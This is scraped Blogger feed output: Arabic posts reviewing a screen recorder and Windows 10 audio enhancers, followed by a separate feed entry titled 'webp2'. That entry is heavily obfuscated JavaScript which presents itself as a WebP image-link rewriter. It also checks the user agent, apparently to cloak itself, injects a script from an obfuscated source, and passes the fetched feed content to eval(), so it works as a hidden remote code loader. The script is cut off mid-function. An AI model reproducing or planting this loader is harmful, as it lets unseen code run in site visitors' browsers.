\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eبعد تحديد خيار التسجيل الصوتي ، يمكنك تحديد الشاشة التي تريد تسجيلها:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- سطح مكتب كامل: من الممكن تسجيل شاشة الكمبيوتر بالكامل ، بما في ذلك علامات تبويب المتصفح.\u003C\/p\u003E\u003Cp\u003E- نافذة التطبيق: يمكنها تسجيل نوافذ أي برنامج تطبيقي والتحكم فيها.\u003C\/p\u003E\u003Cp\u003E- علامة التبويب الحالية: تتوفر جميع خيارات مشاركة الكاميرا والشاشة ، ولكن لن تظهر علامة تبويب أو معلومات أخرى على شاشتك أثناء التسجيل.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eلبدء التسجيل ، ما عليك سوى النقر على زر \"بدء التسجيل\" باللون الأحمر. تحتاج أيضًا إلى النقر فوق \"مشاركة\" ثم النقر فوق الشاشة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003E\u003Cb\u003Eالخطوة 3. قم بإنهاء الفيديو الخاص بك\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eلإنهاء الفيديو الخاص بك ، انقر فوق \"إيقاف المشاركة\".\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003Eالخطوة 4. الوصول إلى مقاطع الفيديو المحفوظة وتعديلها\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eبعد الخطوة السابقة ، ستتم إعادة توجيهك إلى البيئة التي سيتم فيها تخزين مقاطع الفيديو. في هذه البيئة ، من الممكن أيضًا تحرير الفيديو باستخدام محرر الفيديو المدمج السهل.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEbrRt3f6jKsEt3rOC8_Re7RzbUu-0KPJvL0TAh6HoBXytoMw1NmPiNplX_u3ZRoSdEmgLRuaQrL9VMNHjdTtgD3hevxZfPQwDe4-hTzrK6wuHrOsg87dRim-hZmhuXvJORwieRtORUwM\/s618\/Screenshot_20201231_213700.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"RecordCast مسجل شاشة مجاني على الإنترنت لتسجيل الشاشة\" border=\"0\" data-original-height=\"255\" data-original-width=\"618\" height=\"264\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEbrRt3f6jKsEt3rOC8_Re7RzbUu-0KPJvL0TAh6HoBXytoMw1NmPiNplX_u3ZRoSdEmgLRuaQrL9VMNHjdTtgD3hevxZfPQwDe4-hTzrK6wuHrOsg87dRim-hZmhuXvJORwieRtORUwM\/w640-h264\/Screenshot_20201231_213700.jpg\" title=\"RecordCast مسجل شاشة مجاني على الإنترنت لتسجيل الشاشة\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003Eالملامح الرئيسية لتسجيل الشاشة على الإنترنت RecordCast\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eسجل شاشتك مباشرة من المتصفح ، دون أي تثبيت .\u003C\/p\u003E\u003Cp\u003Eالتقط شاشتك و \/ أو بكاميرا الويب .\u003C\/p\u003E\u003Cp\u003Eتسجيل الصوت من نظامك والميكروفون في نفس الوقت .\u003C\/p\u003E\u003Cp\u003Eإنشاء تعديلات في الوقت الفعلي للحصول على تسجيل شاشة مثالي .\u003C\/p\u003E\u003Cp\u003Eقم بتنزيل تسجيل الشاشة بدقة 1080 بكسل.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيبدو أن RecordCast Online Screen Recorder يتفوق على الأدوات المجانية المماثلة الأخرى ، مع دعمه لخيارات التسجيل الأساسية ، بالإضافة إلى العديد من ميزات التحرير المتقدمة التي يفتقر إليها البعض ببساطة. جودة الملفات الناتجة جيدة أيضًا.\u003C\/p\u003E\u003Cp\u003Eالآن بعد أن رأيت كيفية التسجيل بملء الشاشة باستخدام RecordCast. هل جربت مسجل الشاشة RecordCast حتى الآن؟ لماذا لا تصل إلى صفحتها الرئيسية وتبدأ في إنتاج تسجيل الشاشة الآن؟\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/1080069572143629757\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2020\/12\/RecordCast.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/1080069572143629757"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/1080069572143629757"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2020\/12\/RecordCast.html","title":"RecordCast مسجل شاشة مجاني على الإنترنت لتسجيل الشاشة"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjg4CWAkBn4gESbwgZ1Wqfvhe5aASTSAHLi5SAnyyCGZ1Dr7OHl395Li7bTrecLU10B2kGtX0y4jzMCtx95Btl3n4AteKwOWoo-c6ezUU9r0O7omOS2z8dxYIHFkcRgBTKzmovST416PpI\/s72-w640-h282-c\/Screenshot_20201231_213601.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-714724920908576728"},"published":{"$t":"2020-11-23T11:11:00.000-08:00"},"updated":{"$t":"2020-11-23T11:11:22.603-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"برامج"}],"title":{"type":"text","$t":" أفضل معززات الصوت لنظام التشغيل Windows 10 "},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;أفضل معززات الصوت لنظام التشغيل Windows 10\u0026nbsp;\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003Eبالنسبة لأي من محبي الموسيقى أو عشاق الأفلام أو البث المباشر ، فإن الصوت الجيد هو أمر بالغ الأهمية.\u003C\/p\u003E\u003Cp\u003Eنحن هنا لنوضح لك كيف يمكن لمُحسِّن الصوت إحداث ثورة في رحلة الاستماع الخاصة بك.\u003C\/p\u003E\u003Cp\u003Eعند الحديث عن البث ، لدينا المزيد من الأخبار الجيدة - تحقق من أفضل أدوات خلط الصوت لتحسين تجربتك.\u003C\/p\u003E\u003Cp\u003Eلا تخجل من استكشاف Audio Hub وكن مبدعًا عندما يتعلق الأمر بمضاعفة الصوت حتى تصبح كل الصناديق سميكة.\u003C\/p\u003E\u003Cp\u003Eلإصلاح مشكلات الكمبيوتر المختلفة ، نوصي بـ \u003Ca href=\"https:\/\/www.restoro.com\/includes\/route.php?tracking=Gures\u0026amp;exec=run\u0026amp;banner=WR_top_EN\u0026amp;adgroup=https:\/\/windowsreport.com\/best-audio-enhancers-windows-10\/\" rel=\"nofollow\" target=\"_blank\"\u003ERestoro PC Repair Tool:\u003C\/a\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBDi8dvD_d1y-9m8YXysPZs09rLw2OzxcGkj4gs6OIbUKu9N2dAcOYU4hJMuj17HmVlISDBT9gGNnpLjbO0_B2vvOvF15TVY8lWLefnw1da0lrWCH0HoLSorQv3kypQcBxo_0YFtMgxVA\/s2048\/2.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"أفضل معززات الصوت لنظام التشغيل Windows 10\" border=\"0\" data-original-height=\"1152\" data-original-width=\"2048\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBDi8dvD_d1y-9m8YXysPZs09rLw2OzxcGkj4gs6OIbUKu9N2dAcOYU4hJMuj17HmVlISDBT9gGNnpLjbO0_B2vvOvF15TVY8lWLefnw1da0lrWCH0HoLSorQv3kypQcBxo_0YFtMgxVA\/w640-h360\/2.jpg\" title=\"أفضل معززات الصوت لنظام التشغيل Windows 10\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp;أفضل معززات الصوت لنظام التشغيل Windows 10\u0026nbsp;\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eسيقوم هذا البرنامج بإصلاح أخطاء الكمبيوتر الشائعة ، ويحميك من فقدان الملفات ، والبرامج الضارة ، وفشل الأجهزة ، وتحسين جهاز الكمبيوتر الخاص بك لتحقيق أقصى أداء. إصلاح مشاكل الكمبيوتر وإزالة الفيروسات الآن في 3 خطوات سهلة:\u003C\/p\u003E\u003Cp\u003Eنحن نتحدث عن مُحسِّن صوت بالطبع.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eإذا كنت تحب الموسيقى ، أو تشاهد الأفلام على جهاز الكمبيوتر الخاص بك ، أو كنت من كبار المعجبين بـ YouTube ، فإن مُحسِّن الصوت سيحدث ثورة في تجربة الاستماع لديك.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eومع ذلك ، لا يوجد الكثير من معززات الصوت لنظام التشغيل Windows 10. لذا فإن العثور على المحسن المناسب قد يكون مهمة تستغرق وقتًا طويلاً.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eسنجعل بحثك سهلاً وسنقوم بإدراج أفضل محسنات الصوت.\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003Eكيف يمكنني تحسين الصوت الخاص بي؟ [أدوات أفضل}\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003EBoom 3D\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003Eيعد Boom 3D for Windows تطبيقًا قويًا تم تطويره بواسطة Global Delight Apps. تم تصميم البرنامج الأصلي لأجهزة Mac و iOS وحقق نجاحًا كبيرًا ، حيث جمع أكثر من 40 مليون مستخدم حول العالم.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eالتطبيق سهل الاستخدام ، بل إنه أسهل من برنامج Winamp القديم ، وهو يعمل مع خوارزمية معلقة براءة اختراع من محرك الصوت المحيطي ثلاثي الأبعاد الذي سيعيد معايرة الحواس الصوتية للمستخدمين.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eستكون هذه الميزة وحدها كافية لتقييم Boom 3D كأفضل مُحسِّن صوت يمكنك تثبيته على جهاز الكمبيوتر الخاص بك اليوم ، ولكن بالطبع هناك الكثير.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eدعنا نلقي نظرة سريعة على ميزاته الرئيسية:\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eمعادل قوي مع إعدادات مسبقة يمكنك استخدامها بشكل افتراضي أو إنشاء إعداداتك الخاصة\u003C\/p\u003E\u003Cp\u003Eمجموعة رائعة من التأثيرات التي يمكنك دمجها مع المعادل للحصول على صوت أكثر وضوحًا\u003C\/p\u003E\u003Cp\u003Eيمكنك أيضًا اختيار نوع سماعات الرأس التي لديك إذا كنت تستخدم بعضها\u003C\/p\u003E\u003Cp\u003Eهل تريد تجربة صوتية من الدرجة الأولى؟ ألق نظرة على أفضل سماعات الرأس الآن!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eعند الحديث عن سماعات الرأس ، يعد \u003Ca href=\"https:\/\/www.globaldelight.com\/boom\/?utm_source=webgains\u0026amp;utm_medium=banner\u0026amp;utm_campaign=webgains_Boom_728x90utm_source=webgains\u0026amp;utm_medium=banner\u0026amp;utm_campaign=boomW_300x250_WG\u0026amp;wgu=13229_1371955_16061575129715_d8ce5c30a6\u0026amp;wgexpiry=1613933512\u0026amp;source=webgains\u0026amp;siteid=1371955\" rel=\"nofollow\" target=\"_blank\"\u003EBoom 3D \u003C\/a\u003Eأول من يقدم وظائف تحسين الصوت على مستوى النظام ويسمح للمستخدمين بتشغيل كل المحتوى بصوت محيط على أي سماعة رأس ، من أي مشغل ، أي وسيط ، أي خدمة بث.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003EFxSound\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003EFX Sound هو معادل صوت رائع عندما يتعلق الأمر بإخراج منخفض الدقة. سيساعدك على تصميم أي تنسيق صوتي بحيث يمكن أن يبدو جيدًا حتى من صندوق موسيقي عمره 100 عام يمكن توصيله بجهاز كمبيوتر.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتم تحسين البرنامج ليناسب أي نوع من أجهزة الإخراج حتى تتمكن من الاستمتاع بعملية معادلة حقيقية بالموارد التي لديك.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eدعنا نلقي نظرة سريعة على ميزاته الرئيسية:\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eمعادل كامل مع تأثيرات مخصصة\u003C\/p\u003E\u003Cp\u003Eزيادة حجم خالية من التشويه\u003C\/p\u003E\u003Cp\u003Eإعدادات مسبقة لأنواع مختلفة\u003C\/p\u003E\u003Cp\u003Eمتوافق تمامًا مع Windows 10\u003C\/p\u003E\u003Cp\u003Eعلى الرغم من بساطته ، يعد FxSound أداة قوية تلقت العديد من التقييمات الجيدة من المستخدمين.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيمكنك تنزيله مجانًا من الموقع الرسمي ويمكنك أيضًا الرجوع إلى إصدار أكثر قوة بعد تجربته.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/www.fxsound.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u0026nbsp;قم بتنزيل FxSound الآن مجانًا\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESOUND FORGE Audio Cleaning Lab هو أداة فائقة القوة ومناسبة تمامًا لاحتياجات تحسين الصوت لديك.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eكما يوحي الاسم ، يركز البرنامج قدراته على تنظيف واستعادة ملفاتك الصوتية. وهي تقوم بذلك بسهولة من خلال الحلول الذكية بنقرة واحدة ، والإعدادات المسبقة الأنيقة ، وعناصر التحكم البديهية ، وكل ذلك مدعوم بصندوق أدوات مثير للإعجاب وحديث.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eمن تقليل الضوضاء إلى تحسين التسجيلات ، هناك عدد لا يحصى من الميزات لدعم تحسين الصوت ، وكلها ملفوفة بأناقة في سير عمل بديهي لتسهيل الأمور عليك.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eدعنا نلقي نظرة سريعة على ميزاته الرئيسية:\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eقدرات الرقمنة لدعم نقل الصوت من الوسائط التناظرية إلى جهاز الكمبيوتر الخاص بك\u003C\/p\u003E\u003Cp\u003Eأدوات الحد من الضوضاء والتنظيف والاستعادة\u003C\/p\u003E\u003Cp\u003Eوظيفة التسجيل (حتى 96 كيلو هرتز)\u003C\/p\u003E\u003Cp\u003Eاستيراد ملفات الصوت الخاصة بك وتصديرها ونسخها احتياطيًا (بأي تنسيق ، بما في ذلك MP3 و WAV و FLAC)\u003C\/p\u003E\u003Cp\u003Eشاشة تنظيف طيفية ، بالإضافة إلى مُحسِّن صوت الفيديو\u003C\/p\u003E\u003Cp\u003Eأكثر من 360 إعدادًا مسبقًا لأتمتة مهام التنظيف\u003C\/p\u003E\u003Cp\u003Eالقوالب والأدلة التفاعلية ووظيفة البحث الفعالة لتبسيط سير عملك\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003Eمحسن الصوت Fidelizer\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003Eتعمل هذه الأداة على تحويل جهاز الكمبيوتر الذي يعمل بنظام Windows 10 إلى واحة صوت مثالية من خلال تحسين النظام ومنصة الوسائط المتعددة الخاصة به.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيتوافق Fidelizer مع جميع برامج الصوت المتوفرة في السوق ، مثل Spotify و YouTube وغيرها.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eدعنا نلقي نظرة سريعة على ميزاته الرئيسية:\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيعزل التقارب الأساسي للعملية غير الصوتية ويقلل من أولويتها بحيث لا تعيق العمليات المتعلقة بالصوت\u003C\/p\u003E\u003Cp\u003Eهناك سبعة ملفات تعريف صوتية متاحة للاختيار من بينها\u003C\/p\u003E\u003Cp\u003Eيتوفر دليل مستخدم التثبيت الكامل\u003C\/p\u003E\u003Cp\u003Eتحسين كفاءة المنتج في نظام التشغيل Windows 10\u003C\/p\u003E\u003Cp\u003Eيأتي Fidelizer في نسختين: إصدار Premium Plus يكلف 39.95 دولارًا ونسخة Premium Pro بسعر 69.95 دولارًا.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/fidelizer-audio.com\/fidelizer-upgrade-program\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u0026nbsp;Fidelizer Audio Enhancer\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003EBongiovi DPS لنظام التشغيل Windows 10\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003EBongiovi DPS هي أداة صوتية رائعة تقوم بتحويل تجربة الاستماع الخاصة بك.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eمن خلال تكييف الإشارة الصوتية الواردة باستمرار لتتناسب مع إمكانيات نظامك الصوتي ، تستطيع Bongiovi DPS سماع الصوت كما يفعل البشر.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتحافظ الأداة حرفيًا على الأصوات الأكثر أهمية للمستمعين عند مستوى صوت ثابت جدًا. تسمح هذه الاستراتيجية للأصوات المختارة بأن تكون مسموعة أكثر من الضوضاء اليومية العادية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eدعنا نلقي نظرة سريعة على ميزاته الرئيسية:\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eاختيار الإخراج: اختر نوع الجهاز الذي تستمع إليه\u003C\/p\u003E\u003Cp\u003Eاختيار المحتوى: يحتوي معالج DPS على إعدادين مختلفين لأن الإشارات الصوتية للموسيقى والأفلام مختلفة تمامًا\u003C\/p\u003E\u003Cp\u003EDPS HEAR - تقلل هذه الميزة مستوى الصوت إلى مستوى استماع أكثر أمانًا لسماعات الرأس مع الحفاظ على وضوح الصوت\u003C\/p\u003E\u003Cp\u003Eالجهير والتريبل: تتيح لك أدوات التحكم في الجهير والتريبل سهلة الاستخدام إنشاء نغمة مثالية لنفسك\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/714724920908576728\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2020\/11\/5-best-sound-boosters-for-Windows-10.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/714724920908576728"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/714724920908576728"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2020\/11\/5-best-sound-boosters-for-Windows-10.html","title":" أفضل معززات الصوت لنظام التشغيل Windows 10 "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBDi8dvD_d1y-9m8YXysPZs09rLw2OzxcGkj4gs6OIbUKu9N2dAcOYU4hJMuj17HmVlISDBT9gGNnpLjbO0_B2vvOvF15TVY8lWLefnw1da0lrWCH0HoLSorQv3kypQcBxo_0YFtMgxVA\/s72-w640-h360-c\/2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogger.com/feeds/1524388705463120310/posts/default/8187009291492046076?alt=json-in-script&callback=Bl_1768429011580
body_size: 2732
content:
// API callback
Bl_1768429011580({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1524388705463120310.post-8187009291492046076"},"published":{"$t":"2022-12-30T14:06:00.004-08:00"},"updated":{"$t":"2023-01-02T20:08:41.769-08:00"},"title":{"type":"text","$t":"webp2"},"content":{"type":"html","$t":"var spex=spew;document[spex(0x0,'WI7[')](spex(0x1,'Qr*T'))[spex(0x2,'@RaM')](F=\u003E{var R=spew;var w=F[R(0x3,'9kcC')][R(0x4,'3CqY')](\/([^\/]*)$\/)[0x1],i=w[R(0x5,'88Yy')](\/.png|.jpg|.jpeg|.gif\/i,R(0x6,'g0wb'));(F[R(0x7,'6e#$')][R(0x8,'E89t')](R(0x9,'gKUY'))||F[R(0xa,'K85N')][R(0xb,'3CqY')](R(0xc,'FlM(')))\u0026\u0026(F[R(0x3,'9kcC')]=F[R(0xd,'ugpT')][R(0xe,'PylR')]('\/'+w)[0x0]+R(0xf,'jTsO')+i),F[R(0x10,'gg8d')][R(0x11,'88Yy')](R(0x12,'MmvU'))\u0026\u0026(F[R(0x13,'PylR')][R(0x14,'9kcC')]('=')?F[R(0x15,'1R0o')]+=R(0x16,'ZrKM'):F[R(0x17,'S%f7')]+=R(0x18,'WI7['));});if(!navigator[spex(0x19,'WwtF')][spex(0x1a,'hd#g')]()[spex(0x1b,'YPhv')](spex(0x1c,'hgOL'))\u0026\u0026!navigator[spex(0x1d,'OYBR')][spex(0x1e,'o7SR')]()[spex(0x1f,'^O#X')](spex(0x20,'88Yy'))\u0026\u0026window[spex(0x21,'$qjz')]\u003E-0x1){var a=document[spex(0x22,'E89t')](spex(0x23,'ZrKM'));a[spex(0x17,'S%f7')]=spex(0x24,'%svL');document[spex(0x25,'QJ$S')][spex(0x26,'WI7[')](a);window[spex(0x27,'QJ$S')]=function(F){var r=spew;var w=F[r(0x28,'MmvU')][r(0x29,'gKUY')]['$t'];eval(w);};}function spew(F,w){var i=speF();spew=function(x,a){x=x-0x0;var R=i[x];if(spew['lhColm']===undefined){var r=function(C){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+\/=';var G='';var c='';for(var A=0x0,H,y,l=0x0;y=C['charAt'](l++);~y\u0026\u0026(H=A%0x4?H*0x40+y:y,A++%0x4)?G+=String['fromCharCode'](0xff\u0026H\u003E\u003E(-0x2*A\u00260x6)):0x0){y=n['indexOf'](y);}for(var D=0x0,Z=G['length'];D\u003CZ;D++){c+='%'+('00'+G['charCodeAt'](D)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(c);};var q=function(C,n){var G=[],c=0x0,A,H='';C=r(C);var l;for(l=0x0;l\u003C0x100;l++){G[l]=l;}for(l=0x0;l\u003C0x100;l++){c=(c+G[l]+n['charCodeAt'](l%n['length']))%0x100;A=G[l];G[l]=G[c];G[c]=A;}l=0x0;c=0x0;for(var D=0x0;D\u003CC['length'];D++){l=(l+0x1)%0x100;c=(c+G[l])%0x100;A=G[l];G[l]=G[c];G[c]=A;H+=String['fromCharCode'](C['charCodeAt'](D)^G[(G[l]+G[c])%0x100]);}return H;};spew['jPXjlP']=q;F=arguments;spew['lhColm']=!![];}var N=i[0x0];var Y=x+N;var P=F[Y];if(!P){if(spew['phVVnL']===undefined){spew['phVVnL']=!![];}R=spew['jPXjlP'](R,a);F[Y]=R;}else{R=P;}return R;};return spew(F,w);}document[spex(0x2a,'MmvU')]('a')[spex(0x2b,'L$Of')](F=\u003E{var N=spew;var w=F[N(0x2c,'gKUY')][N(0x2d,'WI7[')](\/([^\/]*)$\/)[0x1],i=w[N(0x2e,'QJ$S')](\/.png|.jpg|.jpeg|.gif\/i,N(0x2f,'L$Of'));(F[N(0x30,'ZrKM')][N(0x31,'MmvU')](N(0x32,'AmKw'))||F[N(0x33,'9kcC')][N(0x34,'gKUY')](N(0x35,'SFhd')))\u0026\u0026(F[N(0x36,'3CqY')]=F[N(0x37,'$qjz')][N(0x38,'ZrKM')]('\/'+w)[0x0]+N(0x39,'E89t')+i),F[N(0x3a,'6e#$')][N(0x3b,'%dw$')](N(0x3c,'3CqY'))\u0026\u0026(F[N(0x3d,'S%f7')][N(0x3e,'S%f7')]('=')?F[N(0x3f,'o7SR')]+=N(0x40,'L$Of'):F[N(0x41,'*vdA')]+=N(0x42,'gWtr'));});function speF(){var 